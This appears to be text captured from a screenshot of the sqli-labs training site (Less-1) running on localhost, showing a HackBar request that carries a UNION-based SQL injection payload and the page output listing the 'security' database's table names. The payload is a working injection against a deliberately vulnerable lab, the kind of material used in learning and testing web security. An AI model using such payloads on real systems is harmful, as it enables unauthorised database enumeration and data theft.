 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://127.0.0.1/sqlilabs/Less-1/
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+